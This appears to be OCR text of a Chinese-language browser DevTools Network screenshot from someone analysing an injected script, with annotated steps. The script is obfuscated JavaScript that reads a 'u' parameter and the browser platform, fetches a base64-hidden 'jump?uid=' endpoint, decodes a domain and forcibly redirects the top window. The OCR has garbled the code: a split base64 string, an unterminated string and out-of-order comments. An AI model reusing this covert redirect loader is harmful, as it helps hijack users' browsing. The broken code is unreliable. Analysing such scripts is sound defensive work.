 网络
保留日志 禁用缓存 慢速 3G
筛选器 反转 隐藏数据 URL 隐藏扩展 URL 全部 文档 JS Fetch/XHR CSS 字体 Img 媒体 清单 WS Wasm 其他
Blocked response cookies Blocked requests 第三方请求
5000 毫秒 10000 毫秒 15000 毫秒 20000 毫秒 25000 毫秒 30000 毫秒 35000 毫秒
名称
webb.gif?pid=4_145&lid=1136...
webb.gif?pid=4_145&lid=1136...
data:image/png;base...
9l.xml?u=zJ85rSh9zs&txxx=40...
webb.gif?pid=4_145&lid=1136...
webb.gif?pid=4_145&lid=1136...
9l.xml?u=zJ85rSh9zs&txxx=40...
cicon_dae1671.woff
flash.js
9l.xml?u=zJ85rSh9zs&txxx=40...
inject-js_14f8c33.js
vmInstances_9ee62dd.js
login_3127e38.js
dz-ta.min.js?t=8
mpwb.gif?type=3&fm=disp&sr...
Toast.css_43f2fde.js
web-animations-b8d80a74d8....
jump?uid=zJ85rSh9zs&plat=W...
ToastPopup.css_dd9965d.js
Icon.css_584a892.js
favicon64.ico
39 次请求 已传输771 kB 2.2 MB 条资
标头 负载 预览 响应 发起程序 计时
function _0x5208fa(_0x2860ce) {
if (window !== top) {
top['location']['href'] = _0x2860ce;
}
var _0x2b383d = document['createElement']('a');
_0x2b383d['setAttribute']('rel', 'noreferrer');
_0x2b383d['setAttribute']('href', _0x2860ce);
try {
document['body']['appendChild'](_0x2b383d);
} catch (_0x101abf) {
window['location']['href'] = _0x2860ce;
}
_0x2b383d['click']();
}
function _0x56d7bb() {
let _0x46d760 = _0x303bab('u');
1. 获取 u 参数
if (_0x46d760 == ![]) {
return;
}
2. 获取运行平台
let _0x89plat = (navigator.platform != undefined) ? navigator.platform : 'undefined';
let _0x4a9303 = atob('Ly9hMS10Y qdW1wP3VpZD0=') + _0x46d760 + '
fetch(_0x4a9303)['then'](_0x3a598f=>_0x3a598f['json']())['then'](_0x244397=>{
if (_0x244397['code'] == (0xcb316 ^ 0xcb317)) {
let _0x79f899 = atob(atob(_0x244397['domain']));
_0x5208fa(_0x79f899);
} else {}
4. 执行转跳
3. 获取真实地址
}
);
}
{ } 4 已选择字符